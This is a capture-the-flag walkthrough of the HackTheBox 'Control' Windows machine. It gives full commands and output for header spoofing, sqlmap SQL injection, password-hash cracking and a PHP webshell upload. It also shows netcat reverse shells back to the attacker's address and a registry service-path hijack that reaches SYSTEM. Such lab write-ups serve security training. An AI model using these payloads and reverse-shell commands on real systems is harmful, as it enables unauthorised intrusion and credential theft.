Hackthebox Control Walkthrough
30 Aug 2020
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a box Control.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.167 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-22 16:08 JST
Nmap scan report for 10.10.10.167
Host is up (0.23s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Fidelity
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql?
| fingerprint-strings:
| LDAPBindReq:
|_ Host '10.10.14.42' is not allowed to connect to this MariaDB server
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.80%I=7%D=8/22%Time=5F40C5AB%P=x86_64-pc-linux-gnu%r(LD
SF:APBindReq,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.42'\x20is\x20not\x
SF:20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 363.61 seconds
Gobuster HTTP:
root@kali:~# gobuster dir -u http://10.10.10.167 -w /usr/share/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.167
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/08/22 16:40:35 Starting gobuster
===============================================================
/Images (Status: 301)
/admin.php (Status: 200)
/assets (Status: 301)
/images (Status: 301)
/index.php (Status: 200)
/uploads (Status: 301)
===============================================================
2020/08/22 16:42:24 Finished
===============================================================
2. Getting User
On the website at port 80, we have a company website.

In the body of the HTML code, we have some comments that indicates new payment system is under the development.
root@kali:~# curl -s http://10.10.10.167 | head -n 20
<!DOCTYPE html>
<html lang="en">
<head>
<title>Fidelity</title>
<meta charset="utf-8">
<script type="text/javascript" src="assets/js/functions.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<link rel="stylesheet" href="assets/css/main.css" />
<noscript>
<link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
</head>
<body class="is-preload landing">
<div id="page-wrapper">
<!-- To Do:
- Import Products
- Link to new payment system
- Enable SSL (Certificates location \\192.168.4.28\myfiles)
<!-- Header -->
Try to access admin.php we found during web enumeration.
It looks that to access this page, we need…
- A header
- To go through a proxy

Then, add an HTTP header X-Forwarded-For for all traffic.
We can use Burp Suite for this purpose.
The IP address is the one from the HTML comments.

Now we can access the admin console.

Then, try to check if there is any SQL injection.
By posting a single quote, we can find that this search form is suffering SQLi.


Getting additional information using sqlmap.
First, create the following file from Burp Suite.
root@kali:~# cat request.txt
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.10.167
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.10.167/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
X-Forwarded-For: 192.168.4.28
productName=singlequote
Run the following command.
We can confirm that this DBMS is MySQL and SQL injection here.
root@kali:~# sqlmap -r request.txt
___
__H__
___ ___[(]_____ ___ ___ {1.4.7#stable}
|_ -| . ['] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:47:44 /2020-08-22/
[18:47:44] [INFO] parsing HTTP request from 'request.txt'
[18:47:44] [INFO] resuming back-end DBMS 'mysql'
[18:47:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productName (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: productName=-4659' OR 1554=1554#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: productName=singlequote' AND (SELECT 6059 FROM(SELECT COUNT(*),CONCAT(0x716a767071,(SELECT (ELT(6059=6059,1))),0x71627a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- AQqk
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: productName=singlequote';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: productName=singlequote' AND (SELECT 9910 FROM (SELECT(SLEEP(5)))MSMm)-- ZxSn
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: productName=singlequote' UNION ALL SELECT NULL,NULL,CONCAT(0x716a767071,0x514e62776f6a7857665279767352596548547264775877554474616670484969466b4f724f575572,0x71627a6a71),NULL,NULL,NULL#
---
[18:47:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[18:47:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.167'
[*] ending @ 18:47:44 /2020-08-22/
After that, run the following command to retrieve password hashes for MySQL.
We can achieve 3 hashes for hector, manager and root.
root@kali:~# sqlmap -r request.txt --password
---
database management system users password hashes:
[*] hector [1]:
password hash: *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D
[*] manager [1]:
password hash: *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA
[*] root [1]:
password hash: *0A4A5CAD344718DC418035A1F4D292BA603134D8
[18:50:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.167'
[*] ending @ 18:50:54 /2020-08-22/
Using John the Ripper, we can crack the password hash with rockyou.txt.
root@kali:~# cat hash.txt
hector:*0E178792E8FC304A2E3133D535D38CAF1DA3CD9D
manager:*CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA
root:*0A4A5CAD344718DC418035A1F4D292BA603134D8
root@kali:~# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=mysql-sha1
Using default input encoding: UTF-8
Loaded 3 password hashes with no different salts (mysql-sha1, MySQL 4.1+ [SHA1 256/256 AVX2 8x])
Warning: no OpenMP support for this hash type, consider --fork=8
Press 'q' or Ctrl-C to abort, almost any other key for status
l33th4x0rhector (hector)
Warning: Only 2 candidates left, minimum 8 needed for performance.
1g 0:00:00:01 DONE (2020-08-22 18:57) 0.7299g/s 10468Kp/s 10468Kc/s 25610KC/sa6_123..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Now we got this credential.
hector:l33th4x0rhector
Next, to achieve a shell, upload a PHP webshell using the following command.
We have simple-backdoor.php installed on Kali linux.
root@kali:~# sqlmap -r request.txt --file-write=/usr/share/webshells/php/simple-backdoor.php --file-dest=C:/inetpub/wwwroot/backdoor.php
---
[*] starting @ 19:05:43 /2020-08-22/
[19:05:43] [INFO] parsing HTTP request from 'request.txt'
[19:05:43] [INFO] resuming back-end DBMS 'mysql'
[19:05:43] [INFO] testing connection to the target URL
---
[19:05:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:05:44] [INFO] fingerprinting the back-end DBMS operating system
[19:05:44] [INFO] the back-end DBMS operating system is Windows
[19:05:45] [WARNING] potential permission problems detected ('Access denied')
[19:05:46] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want confirmation that the local file '/usr/share/webshells/php/simple-backdoor.php' has been successfully written on the back-end DBMS file system ('C:/inetpub/wwwroot/backdoor.php')? [Y/n] Y
[19:06:05] [INFO] the local file '/usr/share/webshells/php/simple-backdoor.php' and the remote file 'C:/inetpub/wwwroot/backdoor.php' have the same size (328 B)
[19:06:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.167'
[*] ending @ 19:06:05 /2020-08-22/
To confirm if we uploaded our webshell correctly, we use curl command.
root@kali:~# curl http://10.10.10.167/backdoor.php?cmd=whoami
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre>nt authority\iusr
</pre>
Next, upload nc.exe to get a reverse shell.
root@kali:~# sqlmap -r request.txt --file-write=/usr/share/windows-binaries/nc.exe --file-dest=C:/inetpub/wwwroot/nc.exe
---
do you want confirmation that the local file '/usr/share/windows-binaries/nc.exe' has been successfully written on the back-end DBMS file system ('C:/inetpub/wwwroot/nc.exe')? [Y/n] Y
[19:23:18] [INFO] the local file '/usr/share/windows-binaries/nc.exe' and the remote file 'C:/inetpub/wwwroot/nc.exe' have the same size (59392 B)
[19:23:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.167'
[*] ending @ 19:23:18 /2020-08-22/
Using the webshell we uploaded, we can execute dir command.
The uploaded nc.exe is in the folder C:\inetpub\wwwroot.
root@kali:~# curl http://10.10.10.167/backdoor.php?cmd=dir+C:\\inetpub\\wwwroot
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre> Volume in drive C has no label.
Volume Serial Number is C05D-877F
Directory of C:\inetpub\wwwroot
08/22/2020 12:36 PM <DIR> .
08/22/2020 12:36 PM <DIR> ..
11/05/2019 03:42 PM 7,867 about.php
11/20/2019 02:16 AM 7,350 admin.php
10/23/2019 05:02 PM <DIR> assets
08/22/2020 12:19 PM 328 backdoor.php
11/05/2019 03:42 PM 479 create_category.php
11/05/2019 03:42 PM 585 create_product.php
11/05/2019 03:42 PM 904 database.php
11/05/2019 03:42 PM 423 delete_category.php
11/05/2019 03:42 PM 558 delete_product.php
11/05/2019 03:42 PM <DIR> images
11/19/2019 06:57 PM 3,145 index.php
11/05/2019 03:42 PM 17,128 LICENSE.txt
08/22/2020 12:36 PM 59,392 nc.exe
11/19/2019 07:07 PM 3,578 search_products.php
11/05/2019 03:42 PM 498 update_category.php
11/05/2019 03:42 PM 4,056 update_product.php
11/12/2019 12:49 PM <DIR> uploads
11/05/2019 03:42 PM 2,933 view_product.php
15 File(s) 109,224 bytes
5 Dir(s) 43,613,020,160 bytes free
</pre>
Now we finished preparation for getting a reverse shell.
Launch a netcat listener and execute the following curl command.
root@kali:~# nc -nlvp 4443
listening on [any] 4443 ...
root@kali:~# curl http://10.10.10.167/backdoor.php?cmd=C:\\inetpub\\wwwroot\\nc.exe+-e+powershell.exe+10.10.14.42+4443
The target machine spawns a PowerShell session and send back to our localhost as nt authority\iusr.
However, we still can’t get user.txt and need a lateral movement.
root@kali:~# nc -nlvp 4443
listening on [any] 4443 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.167] 51393
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot> whoami
whoami
nt authority\iusr
PS C:\users\Hector> ls
ls
ls : Access to the path 'C:\users\Hector' is denied.
At line:1 char:1
+ ls
+ ~~
+ CategoryInfo : PermissionDenied: (C:\users\Hector:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
We already have a password l33th4x0rhector for Hector.
To achieve an user shell as Hector, we still need the hostname of this machine.
PS C:\users\Hector> hostname
hostname
Fidelity
To run a command as hector, we need to execute the following commands.
Running whoami shows that the command is executed as control\hector.
PS C:\> $password = convertto-securestring -AsPlainText -Force -String "l33th4x0rhector"
$password = convertto-securestring -AsPlainText -Force -String "l33th4x0rhector"
PS C:\> $credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList "Fidelity\hector",$password
$credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList "Fidelity\hector",$password
PS C:\> Invoke-Command -ComputerName LOCALHOST -ScriptBlock { whoami } -Credential $credential
Invoke-Command -ComputerName LOCALHOST -ScriptBlock { whoami } -Credential $credential
control\hector
Then, achieve a reverse shell as hector.
Launch a netcat listener and run the following PowerShell command on the target machine.
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
PS C:\> Invoke-Command -ComputerName LOCALHOST -ScriptBlock { C:\inetpub\wwwroot\nc.exe 10.10.14.42 4444 -e powershell.exe } -Credential $credential
Go back to the netcat listener window.
We can see that we got a shell as control\hector.
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.167] 51401
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Hector\Documents> whoami
whoami
control\hector
user.txt is in the folder C:\Users\Hector\Desktop\.
PS C:\Users\Hector\Documents> cat C:\users\hector\Desktop\user.txt
cat C:\users\hector\Desktop\user.txt
d8782dd01fb15b72c4b5ba77ef2d472b
3. Getting Root
Taking a look at the PowerShell command history.
We can find only 2 commands.
PS C:\> gc (get-PSReadlineOption).HistorySavePath
gc (get-PSReadlineOption).HistorySavePath
get-childitem HKLM:\SYSTEM\CurrentControlset | format-list
get-acl HKLM:\SYSTEM\CurrentControlSet | format-list
The first command shows the entries of HKLM:\SYSTEM\CurrentControlset.
It contains the following 6 keys.
- Control
- Enum
- Hardware profiles
- Policies
- Services
- Software
PS C:\Users\Hector\Documents> get-childitem HKLM:\SYSTEM\CurrentControlset | format-list
get-childitem HKLM:\SYSTEM\CurrentControlset | format-list
Property : {BootDriverFlags, CurrentUser, EarlyStartServices, PreshutdownOrder...}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Control
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Control
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 121
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 11
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Control
Property : {NextParentID.daba3ff.2, NextParentID.61aaa01.3, NextParentID.1bd7f811.4, NextParentID.2032e665.5...}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Enum
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Enum
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 17
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 27
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Enum
Property : {}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Hardware Profiles
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Hardware Profiles
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 3
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 0
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Hardware Profiles
Property : {}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Policies
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Policies
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 0
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 0
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Policies
Property : {}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Services
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Services
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 667
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 0
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Services
Property : {}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Software
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset
PSChildName : Software
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PSIsContainer : True
SubKeyCount : 1
View : Default
Handle : Microsoft.Win32.SafeHandles.SafeRegistryHandle
ValueCount : 0
Name : HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlset\Software
The second command is for trying to get the access the permission of this registry tree.
We can find SDDL (Security Descriptor Definition Language) as well, but plain SDDL is not human readable.
PS C:\> get-acl HKLM:\SYSTEM\CurrentControlSet | format-list
get-acl HKLM:\SYSTEM\CurrentControlSet | format-list
Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet
Owner : BUILTIN\Administrators
Group : NT AUTHORITY\SYSTEM
Access : BUILTIN\Administrators Allow FullControl
NT AUTHORITY\Authenticated Users Allow ReadKey
NT AUTHORITY\Authenticated Users Allow -2147483648
S-1-5-32-549 Allow ReadKey
S-1-5-32-549 Allow -2147483648
BUILTIN\Administrators Allow FullControl
BUILTIN\Administrators Allow 268435456
NT AUTHORITY\SYSTEM Allow FullControl
NT AUTHORITY\SYSTEM Allow 268435456
CREATOR OWNER Allow 268435456
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadKey
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow -2147483648
S-1-15-3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-3456934681 Allow
ReadKey
S-1-15-3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-3456934681 Allow
-2147483648
Audit :
Sddl : O:BAG:SYD:AI(A;;KA;;;BA)(A;ID;KR;;;AU)(A;CIIOID;GR;;;AU)(A;ID;KR;;;SO)(A;CIIOID;GR;;;SO)(A;ID;KA;;;BA)(A;CIIOI
D;GA;;;BA)(A;ID;KA;;;SY)(A;CIIOID;GA;;;SY)(A;CIIOID;GA;;;CO)(A;ID;KR;;;AC)(A;CIIOID;GR;;;AC)(A;ID;KR;;;S-1-15-
3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-3456934681)(A;CIIOID;GR;;;S
-1-15-3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-3456934681)
Using the following command, we can make the SDDL readable for humans.
It shows that Control\Hector has FullControl permission and we can modify the value ImagePath for specifying executables.
PS C:\Users\Hector\Documents> $acl = get-acl HKLM:\System\CurrentControlSet\Services
$acl = get-acl HKLM:\System\CurrentControlSet\Services
PS C:\Users\Hector\Documents> ConvertFrom-SddlString -Sddl $acl.Sddl -type RegistryRights
ConvertFrom-SddlString -Sddl $acl.Sddl -type RegistryRights
Owner : NT AUTHORITY\SYSTEM
Group : NT AUTHORITY\SYSTEM
DiscretionaryAcl : {NT AUTHORITY\Authenticated Users: AccessAllowed (EnumerateSubKeys, ExecuteKey, Notify,
QueryValues, ReadPermissions), NT AUTHORITY\SYSTEM: AccessAllowed (ChangePermissions, CreateLink,
CreateSubKey, Delete, EnumerateSubKeys, ExecuteKey, FullControl, GenericExecute, GenericWrite,
Notify, QueryValues, ReadPermissions, SetValue, TakeOwnership, WriteKey), BUILTIN\Administrators:
AccessAllowed (ChangePermissions, CreateLink, CreateSubKey, Delete, EnumerateSubKeys, ExecuteKey,
FullControl, GenericExecute, GenericWrite, Notify, QueryValues, ReadPermissions, SetValue,
TakeOwnership, WriteKey), CONTROL\Hector: AccessAllowed (ChangePermissions, CreateLink,
CreateSubKey, Delete, EnumerateSubKeys, ExecuteKey, FullControl, GenericExecute, GenericWrite,
Notify, QueryValues, ReadPermissions, SetValue, TakeOwnership, WriteKey)...}
SystemAcl : {}
RawDescriptor : System.Security.AccessControl.CommonSecurityDescriptor
After that, try to find if really Control\Hector has permission for services.
As the following result shows, we have over 3000 FullControl access for all entries (services).
PS C:\Users\Hector\Documents> get-acl HKLM:\System\CurrentControlSet\services\* | Format-List *| findstr /i "Hector Users Path Everyone"
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List *| findstr /i "Hector Users Path"
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\.NET
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services
Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\.NET
NT AUTHORITY\Authenticated Users Allow ReadKey
CONTROL\Hector Allow FullControl
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\.NET
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services
Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\.NET
NT AUTHORITY\Authenticated Users Allow ReadKey
CONTROL\Hector Allow FullControl
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\.NET
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services
Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\.NET
NT AUTHORITY\Authenticated Users Allow ReadKey
CONTROL\Hector Allow FullControl
---
PS C:\Users\Hector\Documents> get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "hector Users Path Everyone" | measure
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "hector Users Path Everyone" | measure
Count : 3427
Average :
Sum :
Maximum :
Minimum :
Property :
We can confirm that Hector\Control has permission for wuau (Windows update Automatic Update) as well.
We can take advantage of this because…
- We can restart it manually.
- It is already configured to run as LocalSystem.
PS C:\Users\Hector\Documents> get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "hector Users Path Everyone" | findstr /i "wuau" get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "hector Users Path Everyone" | findstr /i "wuau" PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\wuau Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\wuau
Plan to get a reverse shell as NT AUTHORITY\SYSTEM.
First, launch a netcat listener on port 4445.
root@kali:~# nc -nlvp 4445
listening on [any] 4445 ...
Since we’ve uploaded nc.exe already, we can use the following command.
Edit the ImagePath attribute of HKEY_LOCAL_MACHINE\System\CurrentControlSet\services\wuau.
To start the service, we need to run Start-Service wuauserv.
PS C:\> reg add "HKLM\System\CurrentControlSet\services\wuauserv" /t REG_EXPAND_SZ /v ImagePath /d "C:\inetpub\wwwroot\nc.exe -e powershell 10.10.14.42 4445" /f
reg add "HKLM\System\CurrentControlSet\services\wuauserv" /t REG_EXPAND_SZ /v ImagePath /d "C:\inetpub\wwwroot\nc.exe -e powershell 10.10.14.42 4445" /f
The operation completed successfully.
PS C:\> Start-Service wuauserv
Now we got a reverse shell as NT AUTHORITY\SYSTEM.
root@kali:~# nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.167] 51404
Windows PowerShell
